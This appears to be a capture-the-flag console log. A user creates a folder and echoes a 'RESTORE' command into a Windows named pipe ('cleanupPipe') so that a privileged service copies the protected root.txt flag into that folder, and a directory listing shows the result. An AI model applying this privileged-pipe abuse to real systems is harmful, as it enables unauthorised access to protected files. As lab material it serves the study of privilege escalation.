 C:\Users\web\Downloads>mkdir miao
mkdir miao
C:\Users\web\Downloads>echo RESTORE \users\web\downloads\miao\root.txtx  > \\.\p
ipe\cleanupPipe
echo RESTORE \users\web\downloads\miao\root.txtx  > \\.\pipe\cleanupPipe
C:\Users\web\Downloads>dir miao
dir miao
 Volume in drive C has no label.
 Volume Serial Number is FE0C-A36B
 Directory of C:\Users\web\Downloads\miao
05/10/2021  12:04 AM    <DIR>          .
05/10/2021  12:04 AM    <DIR>          ..
05/10/2021  12:04 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,320,969,216 bytes free
C:\Users\web\Downloads>type miao\root.txt
type miao\root.txt
C:\Users\web\Downloads>